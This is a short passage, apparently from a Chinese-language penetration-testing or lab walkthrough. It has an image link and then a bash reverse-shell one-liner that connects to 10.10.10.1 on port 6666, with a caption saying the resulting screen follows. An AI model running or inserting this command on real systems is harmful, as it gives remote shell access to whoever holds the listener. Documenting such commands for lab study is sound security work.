 bash -i >& /dev/tcp/10.10.10.1/6666 0>&1 - 得到画面如下: